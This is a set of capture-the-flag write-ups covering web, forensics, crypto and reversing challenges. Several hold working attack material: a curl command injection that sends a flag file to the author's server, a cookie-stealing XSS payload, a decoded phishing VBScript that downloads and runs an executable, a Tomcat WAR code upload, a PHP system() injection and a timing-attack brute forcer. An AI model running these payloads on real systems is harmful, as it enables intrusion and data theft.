"journalctl", "ls", "dir", "locate", "updatedb", "which", "whereis", "cut", "paste", "tr", "comm", "xargs", "gunzip", "bunzip2", "unzip", "xz", "unxz", "lzma", "unlzma", "7z", "ar", "cpio", "pax", "ftp", "sftp", "ftp", "wget", "curl", "fetch", "rsync", "scp", "ssh", "openssl", "gpg", "pgp", ] for item in taboo: if item in content.lower(): return True return False```
We can bypass most of the linux command words using this technique `c''url` and to bypass the `/` we can do `${HOME:0:1}`. https://book.hacktricks.xyz/linux-hardening/bypass-bash-restrictions
The command I used does a POST request to my file upload server with the /flag.png attached in the body
solve.py ```pythonimport osimport requests from waf import sus
# curl -F data=/flag.png <ip:port>payload = "cu''rl -F \"data=@${HOME:0:1}flag.png\" <redacted>"content = f"""123" ; {payload} ; e''cho "123"""assert not sus(content)filename = "test"command = f"bash -c \'echo \"{content}\" > {filename}\'"print(content)print(command)# os.system(command)
url = "https://threecityelf-53b6fe52e327b2cb.instancer.b01lersc.tf/pentest_submitted_flags"
json = { 'content': content}r = requests.post(url, json=json)print(r.text)```
server.py ```pythonfrom flask import Flask, requestimport os
app = Flask(__name__)
UPLOAD_FOLDER ='uploads'app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER@app.route('/', methods=["POST"])def xfil(): try: file = request.files['data'] filename = file.filename file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename)) except Exception as e: return str(e) return 'Success'if __name__ == '__main__': app.run(host='0.0.0.0',port=8901)```
To view the flag, I just opened the uploaded file under `/uploads` on the listener server

**flag**: bctf{Lucky_you_I_did_not_code_this_stuff_in_Ruby_lasudkjklhdsfkhjkae} |
# web/b01ler-ad> Ads Ads Ads! Cheap too! You want an Ad on our site? Just let us know!`http://b01ler-ads.hammer.b01le.rs`
XSS challenge - We are allowed to input any html data we want and the admin visits that but the content should not contain quotes, double quotes and backticks:
Main challenge```js const content = req.body.content.replace("'", '').replace('"', '').replace("`", ''); const urlToVisit = CONFIG.APPURL + '/admin/view/?content=' + content;```
We can use `String.fromCharCode` https://charcode98.neocities.org/ to avoid using quotes and encode our URL before sending it to the admin. Admin visits our site with their cookies in the query.
```pythonimport requestsurl = 'http://b01ler-ads.hammer.b01le.rs/review'
# fetch('evil[.]com?cookie'=document.cookie)payload = """<script> var url = String.fromCharCode(104, 116, 116, 112, 58...) fetch(url+ encodeURI(document.cookie))</script>"""
encoded = "%3Cscript%3E%0A%20%20%20%20let%20url%20%3D%20String%2EfromCharCode%28104%2C%20116%2C%20116%2C%20112%2C%2058%2E%2E%2E%29%0A%20%20%20%20fetch%28url%20%20encodeURI%28document%2Ecookie%29%29%0A%3C%2Fscript%3E"
data = { 'content':encoded}
r = requests.post(url, data=data)print(r.text)```

**flag**: bctf{wow_you_can_get_a_free_ad_now!} |
[Original writeup](https://github.com/nikosChalk/ctf-writeups/blob/master/midnight-quals-24/pwn/roborop/README.md) (https://github.com/nikosChalk/ctf-writeups/blob/master/midnight-quals-24/pwn/roborop/README.md) |
# forens/An unusual sighting (? solves)> As the preparations come to an end, and The Fray draws near each day, our newly established team has started work on refactoring the new CMS application for the competition. However, after some time we noticed that a lot of our work mysteriously has been disappearing! We managed to extract the SSH Logs and the Bash History from our dev server in question. The faction that manages to uncover the perpetrator will have a massive bonus come competition!
We start this challenge with two files: `bash_history.txt` and `sshd.log`.
### Question 1> What is the IP Address and Port of the SSH Server (IP:PORT)
Looking inside the `sshd.log`, line 3 says the following:```[2024-01-28 15:24:23] Connection from 100.72.1.95 port 47721 on 100.107.36.130 port 2221 rdomain ""```
The `on` section is the server.
Answer: `100.107.36.130:2221`
### Question 2> What time is the first successful Login
Reading the `sshd.log`, the lines containing `Accepted` are the successful logins, so whats the earliest instance?
```[2024-02-13 11:29:50] Accepted password for root from 100.81.51.199 port 63172 ssh2```
Answer: `2024-02-13 11:29:50`
### Question 3> What is the time of the unusual Login
Reading the `sshd.log`, there is a weird login time at 4am onto the root account:```[2024-02-19 04:00:14] Connection from 2.67.182.119 port 60071 on 100.107.36.130 port 2221 rdomain ""[2024-02-19 04:00:14] Failed publickey for root from 2.67.182.119 port 60071 ssh2: ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4[2024-02-19 04:00:14] Accepted password for root from 2.67.182.119 port 60071 ssh2[2024-02-19 04:00:14] Starting session: shell on pts/2 for root from 2.67.182.119 port 60071 id 0[2024-02-19 04:38:17] syslogin_perform_logout: logout() returned an error[2024-02-19 04:38:17] Received disconnect from 2.67.182.119 port 60071:11: disconnected by user[2024-02-19 04:38:17] Disconnected from user root 2.67.182.119 port 60071```
The rest of the logins being from ~0900-1900, this is highly suspicious.
Answer: `2024-02-19 04:00:14`
### Question 4> What is the Fingerprint of the attacker's public key
Reading those suspicious logs from question 3, we can see the public key fails on the second line.
Answer: `OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4`
### Question 5> What is the first command the attacker executed after logging in
This time reading `bash_history.txt` and going to the suspicious time (4am), we can see the first command executed is `whoami`.
```[2024-02-16 12:38:11] python ./server.py --tests[2024-02-16 14:40:47] python ./server.py --tests[2024-02-19 04:00:18] whoami[2024-02-19 04:00:20] uname -a```
Answer: `whoami`
### Question 6> What is the final command the attacker executed before logging out
Reading the same logs segment, we get the final command:```[2024-02-19 04:12:02] shred -zu latest.tar.gz[2024-02-19 04:14:02] ./setup[2024-02-20 11:11:14] nvim server.py```
Answer: `./setup`
And in return, we are given our flag: `HTB{B3sT_0f_luck_1n_th3_Fr4y!!}` |
# Urgent> In the midst of Cybercity's "Fray," a phishing attack targets its factions, sparking chaos. As they decode the email, cyber sleuths race to trace its source, under a tight deadline. Their mission: unmask the attacker and restore order to the city. In the neon-lit streets, the battle for cyber justice unfolds, determining the factions' destiny.
We start with an EML file, inside a base64 encoded file `onlineform.html`.
```-----------------------2de0b0287d83378ead36e06aee64e4e5Content-Type: text/html; filename="onlineform.html"; name="onlineform.html"Content-Transfer-Encoding: base64Content-Disposition: attachment; filename="onlineform.html"; name="onlineform.html"
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2NyaXB0IGxhbmd1YWdlPSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyU3NCU2OSU3NCU2YyU2NSUzZSUyMCUzZSU1ZiUyMCUzYyUyZiU3NCU2OSU3NCU2YyU2NSUzZSUwZCUwYSUzYyU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUzYyU2OCUzMSUzZSUzNCUzMCUzNCUyMCU0ZSU2ZiU3NCUyMCU0NiU2ZiU3NSU2ZSU2NCUzYyUyZiU2OCUzMSUzZSUzYyUyZiU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUwZCUwYSUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU2YyU2MSU2ZSU2NyU3NSU2MSU2NyU2NSUzZCUyMiU1NiU0MiU1MyU2MyU3MiU2OSU3MCU3NCUyMiUzZSUwZCUwYSU1MyU3NSU2MiUy...```
If we base64 decode the attachment, we get a HTML file containing this:
```html<html><head><title></title><body><script language="JavaScript" type="text/javascript">document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));</script></body></html>```
That's a suspicious script tag... Decoding the URL encoding there is some more HTML, containing the flag:
```html<html><head><title> >_ </title><center><h1>404 Not Found</h1></center><script language="VBScript">Sub window_onload const impersonation = 3 Const HIDDEN_WINDOW = 12 Set Locator = CreateObject("WbemScripting.SWbemLocator") Set Service = Locator.ConnectServer() Service.Security_.ImpersonationLevel=impersonation Set objStartup = Service.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set Process = Service.Get("Win32_Process") Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID) window.close()end sub</script></head></html>
```
Flag: `HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}` |
Please see link (https://e4ch.blogspot.com/2024/04/insomnihack-2024-award-challenge.html) for full writeup.
TLDR:- The given ELF binary had a format string vulnerability.- With the format string vulnerability it was possible to overwrite the file descriptor to /dev/urandom causing the read function to fail and not encrypt the data |
# TaskThe challenge was an image of a QR code, that was cut in a 3x3 grid and shuffled around. It also contained the python code that created the shuffling.
# SolutionOne way is to try to guess there every peace belongs by eye. But this took to long, so lets just run the original script multiple times and check using the pyzbar library, if a valid QR code is in the image. Since there are not that many possibilities, the flag was found pretty quickly:
```[(0, 1), (0, 2), (1, 2), (2, 1), (2, 2), (1, 1), (1, 0), (2, 0), (0, 0)][Decoded(data=b'Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. INS{Im-puzzl3d-6c2bd4d3-e739-4f8d-b8cd-6bd663bde735} Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.', type='QRCODE', rect=Rect(left=0, top=0, width=234, height=234), polygon=[Point(x=0, y=0), Point(x=0, y=234), Point(x=234, y=234), Point(x=234, y=0)], quality=1, orientation='UP')]```
Full code:
```pythonfrom PIL import Imageimport randomfrom pyzbar.pyzbar import decode
# function of the original challenge, slightly modified to also return the image to directly check itdef shuffle3x3GridImage(image_path, output_path): # Open the image original_image = Image.open(image_path) # Get the size of the image width, height = original_image.size assert(width == 234 and height == 234) # Calculate the size of each grid cell cell_width = width // 3 cell_height = height // 3 # Create a new image to store rearranged pieces new_image = Image.new("RGB", (width, height)) # Create a list to store shuffled grid positions positions = [(x, y) for x in range(3) for y in range(3)] random.shuffle(positions) print(positions) # Split the original image into 16 pieces and rearrange them for i, pos in enumerate(positions): # Calculate the coordinates of the current grid cell x1 = pos[0] * cell_width y1 = pos[1] * cell_height x2 = x1 + cell_width y2 = y1 + cell_height # Crop the corresponding part of the original image cropped_piece = original_image.crop((x1, y1, x2, y2)) # Calculate the coordinates to paste the cropped piece new_x = (i % 3) * cell_width new_y = (i // 3) * cell_height # Paste the cropped piece onto the new image new_image.paste(cropped_piece, (new_x, new_y)) # Save the rearranged image new_image.save(output_path) return new_image
for x in range(10000): img = shuffle3x3GridImage("puzzledVersion25QRcode.png", "unpuzzled.png") barcodes = decode(img) print(barcodes)``` |
## Puzzled: Challenge SetupWe get an image of a scrambled QR-Code, and the code that was used to generate it.
```pythonfrom PIL import Imageimport random
def shuffle3x3GridImage(image_path, output_path): # Open the image original_image = Image.open(image_path) # Get the size of the image width, height = original_image.size assert(width == 234 and height == 234) # Calculate the size of each grid cell cell_width = width // 3 cell_height = height // 3 # Create a new image to store rearranged pieces new_image = Image.new("RGB", (width, height)) # Create a list to store shuffled grid positions positions = [(x, y) for x in range(3) for y in range(3)] random.shuffle(positions) # Split the original image into 16 pieces and rearrange them for i, pos in enumerate(positions): # Calculate the coordinates of the current grid cell x1 = pos[0] * cell_width y1 = pos[1] * cell_height x2 = x1 + cell_width y2 = y1 + cell_height # Crop the corresponding part of the original image cropped_piece = original_image.crop((x1, y1, x2, y2)) # Calculate the coordinates to paste the cropped piece new_x = (i % 3) * cell_width new_y = (i // 3) * cell_height # Paste the cropped piece onto the new image new_image.paste(cropped_piece, (new_x, new_y)) # Save the rearranged image new_image.save(output_path)
key = "Not the real key!"random.seed(key)shuffle3x3GridImage("fullVersion25QRcode.png", "puzzledVersion25QRcode.png")```
## SolvingThe comment says it cuts it into 16 pieces, I am pretty sure it's just 9, but whatever. We were all tired, no need to do math or thinking. Just reuse the same code for the solve script.
Basic idea: try all possible combinations and see which ones are valid.
### Solve Script```pythonfrom PIL import Imageimport randomimport itertools as itfrom pyzbar import pyzbar
def original_rearrange_fun(positions, cell_width, cell_height, width, height, original_image): # Create a new image to store rearranged pieces new_image = Image.new("RGB", (width, height)) # Split the original image into 16 pieces and rearrange them for i, pos in enumerate(positions): # Calculate the coordinates of the current grid cell x1 = pos[0] * cell_width y1 = pos[1] * cell_height x2 = x1 + cell_width y2 = y1 + cell_height # Crop the corresponding part of the original image cropped_piece = original_image.crop((x1, y1, x2, y2)) # Calculate the coordinates to paste the cropped piece new_x = (i % 3) * cell_width new_y = (i // 3) * cell_height # Paste the cropped piece onto the new image new_image.paste(cropped_piece, (new_x, new_y)) return new_image
def brute(image_path): # Open the image original_image = Image.open(image_path) # Get the size of the image width, height = original_image.size assert(width == 234 and height == 234) # Calculate the size of each grid cell cell_width = width // 3 cell_height = height // 3
positions = [(x, y) for x in range(3) for y in range(3)] for attempt in it.permutations(positions, len(positions)): print(f"{attempt=}") original_image = Image.open(image_path) image_attempt = original_rearrange_fun(attempt, cell_width, cell_height, width, height, original_image) bruh = pyzbar.decode(image_attempt, symbols=[pyzbar.ZBarSymbol.QRCODE]) if bruh: print(bruh) breakpoint()
if __name__ == "__main__": brute("puzzledVersion25QRcode.png")```
### Output```attempt=((0, 1), (0, 2), (1, 2), (0, 0), (2, 2), (2, 0), (1, 0), (1, 1), (2, 1))[Decoded(data=b'Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. INS{Im-puzzl3d-6c2bd4d3-e739-4f8d-b8cd-6bd663bde735} Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.', type='QRCODE', rect=Rect(left=0, top=0, width=234, height=234), polygon=[Point(x=0, y=0), Point(x=0, y=234), Point(x=233, y=233), Point(x=234, y=0)], quality=1, orientation=None)]> /home/generic/Downloads/ctf/inso/puzzled/solve.py(41)brute()-> for attempt in it.permutations(positions, len(positions)):``` |
# TaskThe challenge was a php webproxy and a Tomcat server (that was not directly accessible, only via the webproxy). The Tomcat server has the manager webapp deployed, and some configs, specially a user (including password) for the manager app. User/Passwort is just "admin".# SolutionThe Manager Tomcat App can be used to upload custom WAR files and therefor custom code. The php proxy in front makes this a bit trickier, since it's not possible to directly upload the file, but use the php webproxy as proxy. Lucky for us the webproxy also allows to passthrough multipart files. So let's create a JSP to simply output the flag (the filepath for the file was extracted from the included docker-compose.yml):
```<%@page import="java.io.FileReader"%><%@page import="java.io.BufferedReader"%><% BufferedReader reader = new BufferedReader(new FileReader("/c9fdb1da2a41a453ae291a1fb5d2519701bc60f6/flag.txt")); StringBuilder sb = new StringBuilder(); String line; while((line = reader.readLine())!= null){ sb.append(line+"\n"); } out.println(sb.toString());%>```
Name the file 'index.jsp' and ZIP it. Also rename the resulting ZIP file to hack.war and deploy it to the Tomcat server via the webproxy. The URL to deploy it to the Tomcat server would be the following:```http://admin:admin@localhost:8888/manager/text/deploy?path=/hack```
The webproxy will accept the target URL as the "q" GET parameter base64 encoded. So encode the URL above to base64 and use curl to upload the 'hack' war file:```bashcurl -v -X PUT -u admin:admin -F [email protected] "https://jumper.insomnihack.ch/index.php?q=aHR0cDovL2FkbWluOmFkbWluQGxvY2FsaG9zdDo4ODg4L21hbmFnZXIvdGV4dC9kZXBsb3k/cGF0aD0vaGFjaw=="```
The server will return the path where the payload WAR file was deployed like this:```[snip]< HTTP/1.1 200 OK[snip]< Content-Type: text/plain;charset=utf-8< OK - Deployed application at context path [/hackdXLHa8djo5LSPIx7O3RM]```
So lets access the path via the webproxy simpy by using the webinterface of the proxy (`http://localhost:8888/hackdXLHa8djo5LSPIx7O3RM/` in this example, but change on every run) and enjoy the flag in plain sight :) |
### WEB - Old version

Here we see that this is an LFI vulnerability.
Payload: ' and die(system("cat index.php")) or '
http://62.173.140.174:46005/index.php?page=' and die(system("cat index.php")) or '
FLAG:
CODEBY{php_lf1_t0_rc3_d0ne} |
> We found out a user account has been compromised on our network. We took a packet capture of the time that we believe the remote login happened. Can you find out what the username of the compromised account is?Flag format: swampCTF{username}
If we examine the .pcap file in network miner, we can access Credential information.
We see that the username is adamkadaban.```swampCTF{adamkadaban}``` |
Flawed implementation of BB84 where information reconcilation is not done on random bits but on the first half only, so we can spoof only the second half to correlate ourselves with both Alice and Bob without them knowing. Unintentional backdoor solve possible by breaking python's MT19937. More details and solve script in the full writeup [here](https://www.overleaf.com/read/fnjzhyxzmspq). |
There are no files attached to this challenge and when we netcat into the given address and post we are presented with the prompt `Enter Password:`
```bash┌──(kali㉿kali)-[~/Desktop/mogam]└─$ nc 20.244.33.146 4445Enter password: asdIncorrect passwordTime taken: 8.464232490114633e-05```
With some guessing when entering an `s` as the first character the `Time taken` changes to a value a few orders of mangnitude greater than the incorrect guess time taken.
```bash┌──(kali㉿kali)-[~/Desktop/mogam]└─$ nc 20.244.33.146 4445Enter password: sIncorrect passwordTime taken: 0.100014009497734```
We can guess that as we add more correct characters the larger the time taken will grow. Throwing together a quick python script we can brute force the password by keeping track of the difference in time taken and spit out the password when we stop receving `Incorrect Password` messages.
After letting the script run the password that is found is `sloppytoppywithatwist` which gives us this prompt:
```bash┌──(kali㉿kali)-[~/Desktop/mogam]└─$ nc 20.244.33.146 4445Enter password: sloppytoppywithatwistCongratulations! You have unlocked the door to level 2!Enter password: ```
So there's a second password.... This challenge is becoming less fun and more annoying. After watching the console and looking at the time deltas the precision changed and we have to modify the threshold of a correct guess time taken.
Do this 4 more times for a total of 5 password... It's stupid and it takes a few hours just to run and guess the password.
The final version of the script is below:
```pythonfrom pwn import * def range_char(start, stop): return (chr(n) for n in range(ord(start), ord(stop) + 1))
context.log_level = 'warn'
password = ''
totalTime = 0
looping = True
while looping: for c in range_char('a', 'z'): r = remote('20.244.33.146', 4445)
# r.sendline(b'sloppytoppywithatwist')# r.recvline() #this is dumb
# r.sendline(b'gingerdangerhermoinegranger')# r.recvline() #this is extra dumb
# r.sendline(b'hickerydickerydockskibididobdobpop')# r.recvline() #this is extra extra dumb
# r.sendline(b'snickersnortsupersecureshortshakingsafarisadistic')# r.recvline() #this is getting ridiculous
# r.sendline(b'boompopwhizzleskizzleraptrapmeowbarkhowlbuzzdrumburpfartpoop')# r.recvline() # This challenge is pretty annoying
r.sendline(str(password + c))
msg = str(r.recvline())
if 'Incorrect' in msg:
time = float(str(r.recvline()).split(':')[1].strip().replace('\\n\'', '')) deltaTime = time - totalTime print(f'Time: {time}, Delta {deltaTime}, char: {c}' ) if deltaTime > .001: password += c print(f'{password}') totalTime = time r.close() break else: password += c print(f'Password: {password}') looping = False r.close() break```
Entering the 5 passwords manually give the following output and flag.
```bash┌──(kali㉿kali)-[~/Desktop/mogam]└─$ nc 20.244.33.146 4445Enter password: sloppytoppywithatwistCongratulations! You have unlocked the door to level 2!Enter password: gingerdangerhermoinegrangerCongratulations! You have unlocked the door to level 3!Enter password: hickerydickerydockskibididobdobpopCongratulations! You have unlocked the door to level 4!Enter password: snickersnortsupersecureshortshakingsafarisadisticCongratulations! You have unlocked the door to level 5!Enter password: boompopwhizzleskizzleraptrapmeowbarkhowlbuzzdrumburpfartpoopCongratulations! You have unlocked all the doors. THe flag is BITSCTF{c0n6r47ul4710n5_0n_7h3_5ucc355ful_3n7ry}```
Flag: `BITSCTF{c0n6r47ul4710n5_0n_7h3_5ucc355ful_3n7ry}` |
We encoded a flag, and to make sure that pesky interlopers couldn't reverse it, we shredded the encoding code.
Note: The encoder was written in C. The code is written with good style, but all indents have been removed.
[shredded.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/shredded.py) [output.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/output.txt) [out.zip](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/out.zip)
---
I don't really want to write a full writeup for this...
The basic process is:
1. Brute force reversing the shredded files into the original C file by just going byte-by-byte. Basically just requires you to format well to be able to get through this quickly. Here's how I did it:
```pylongest = 39num_lines = 33
l = ["" for _ in range(longest)]
for i in range(num_lines): f = open(f'shredFiles/shred{i}.txt', 'r').read().split('\n') for j in range(longest): l[j] += f[j]
decrypt = dict()decrypt[2] = 0decrypt[4] = 1decrypt[l[2].index('t')] = 2decrypt[l[0].index('c')] = 3decrypt[l[0].index('l')] = 4decrypt[l[0].index('u')] = 5decrypt[l[0].index('d')] = 6decrypt[l[0].index('e')] = 7decrypt[l[2].index('(')] = 8decrypt[l[0].index('<')] = 9decrypt[l[0].index('s')] = 10decrypt[l[0].index('t')] = 11decrypt[25] = 12decrypt[9] = 13decrypt[l[0].index('o')] = 14decrypt[l[0].index('.')] = 15decrypt[l[0].index('h')] = 16decrypt[l[0].index('>')] = 17decrypt[l[1].index('>')] = 18decrypt[l[3].index('C')] = 19decrypt[l[3].index('T')] = 20decrypt[l[3].index('E')] = 21decrypt[l[3].index('D')] = 22decrypt[l[16].index('*')] = 23decrypt[l[16].index('1')] = 24decrypt[7] = 25decrypt[l[34].index('[')] = 26decrypt[l[16].index('%')] = 27decrypt[l[34].index(']')] = 28decrypt[l[30].index('5')] = 29decrypt[l[30].index('0')] = 30decrypt[l[16].index(';')] = 31decrypt[l[30].index(';')] = 32
# encryptedprint(' '*3, end='')for i in range(num_lines): print(i%10, end='')print()for i in range(len(l)): print("{:02d}".format(i), "".join(l[i]))
print(decrypt)print('---------------------------')
# decryptionl2 = [[] for _ in range(longest)]for i in range(longest): for j in range(num_lines): l2[i].append(" ")
for i in range(len(l)): for j in range(len(l[i])): if j in decrypt.keys(): l2[i][decrypt[j]] = l[i][j]
# decryptedprint(' '*3, end='')for i in range(num_lines): print(i%10, end='')print()for i in range(len(l2)): print("{:02d}".format(i), "".join(l2[i]))
# with indentsprint()numtabs = 0for i in range(len(l2)): if '}' in l2[i]: numtabs -= 1 print(" "*numtabs + "".join(l2[i]), sep='') if '{' in l2[i]: numtabs += 1```
This results in this output:
```c#include <stdio.h> #include <string.h> int main() { char flag[] = "REDACTED"; char inter[51]; int len = strlen(flag); for(int i = 0; i < len; i++) { inter[i] = flag[i]; } for(int i = len; i < 50; i++) { inter[i] = inter[(i*2)%len]; } inter[50] = '\0'; char a; for(int i = 0; i < 50; i++) { a = inter[i]; inter[i] = inter[((i+7)*15)%50]; inter[((i+7)*15)%50] = a; } for(int i = 0; i < 50; i++) { a = inter[i]; inter[i] = inter[((i+3)*7)%50]; inter[((i+3)*7)%50] = a; } for (int i = 0; i < 50; i++) { inter[i] = inter[i] ^ 0x20; inter[i] = inter[i] ^ 0x5; } for(int i = 0; i < 50; i++) { a = inter[i]; inter[i] = inter[((i+83)*12)%50]; inter[((i+83)*12)%50] = a; } for (int i = 0; i < 50; i++) { printf("\\x%X ", inter[i]); } return 0; } ```
2. Do a standard rev on the original C file that encrypts the flag, remembering to loop the opposite way of the original file if it involves swapping bytes. Also, note that the second for loop, which extends the length of the plaintext to 50 bytes, is irrelevant.
```pyenc_f = open('output.txt', 'rb').read().replace(b'\xff\xfe', b'').replace(b'\x00', b'').decode('ascii').replace('\\x','').split(' ')[:-1]inter = []
for i in enc_f: inter .append(int(i, 16)) for i in range(len(inter) - 1, -1, -1): a = inter[i] inter[i] = inter[((i+83)*12)%50] inter[((i+83)*12)%50] = a
for i in range(len(inter)): inter[i] ^= 0x20 ^ 0x5
for i in range(len(inter) - 1, -1, -1): a = inter[i] inter[i] = inter[((i+3)*7)%50] inter[((i+3)*7)%50] = a
for i in range(len(inter) - 1, -1, -1): a = inter[i] inter[i] = inter[((i+7)*15)%50] inter[((i+7)*15)%50] = a
for i in range(len(inter)): print(chr(inter[i]), end='')```
Terribly painful challenge, but you get the flag in the end:
wctf{sHr3DDinG_L1k3_H3NDr1x_93284} |
We heard a distress call and received a transmission. Only this text came through. You better take a look at this at once! It's definitely not Greek, I'll tell you that right now.
Developed by: rickyhernandez1000
[ATTN.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/ATTN.txt)
---
Caesar's cipher on the ciphertext to get:
```Attention JCTF agents! An unknown APT is hijacking networks to spread stealth malware using stolen source code. Your mission: track down the source of the leaks and stop the wide-spread attacks across our networks. Time is running out. The {fate-of-the-web} is in your hands!```
jctf{fate-of-the-web} |
## Full WriteupA detailed writeup can be found [here](https://ihuomtia.onrender.com/umass-pwn-bench-225).
